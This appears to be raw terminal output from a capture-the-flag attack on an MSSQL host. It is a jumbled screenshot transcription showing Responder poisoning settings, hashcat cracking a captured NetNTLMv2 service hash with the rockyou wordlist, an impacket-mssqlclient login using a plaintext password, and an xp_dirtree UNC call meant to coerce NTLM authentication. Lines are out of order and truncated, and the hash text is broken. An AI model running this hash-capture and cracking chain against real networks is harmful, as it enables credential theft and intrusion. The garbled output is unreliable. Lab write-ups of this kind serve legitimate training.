 Watchdog: Temperature abort trigger set to 90c
09:30:13 [15/97]
Host memory allocated for this attack: 516 MB (10112 MB free)
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
MSSQLSVC::SIGNED:8887dec4c72b9ffd:fba
004e002d003400580045005000480​04e00430
00000080030003000000000000000000000​0
00000000:pu
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: MSSQLSVC::SIGNED:8887dec4c72b9ffd:fbadc9e063c44b42d...000000
Time.Started.....: Tue Oct 21 09:30:12 2025 (1 sec)
Time.Estimated...: Tue Oct 21 09:30:13 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [1
Responder IPv6 [dead:beef:4::100e]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-QH04U02GKTQ]
Responder Domain Name [UQKU.LOCAL]
Responder DCE-RPC Port [49102]
[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder
[+] Listening for events...
[*] Skipping previously captured hash for SIGNED\mssqlsvc
┌──(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-mssqlclient scott:'Sm230#C5NatH'@10.10.11.90
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (scott  guest@master)> EXEC xp_dirtree '\\1
subdirectory   depth
------------   -----
SQL (scott  guest@master)>
1:exploit*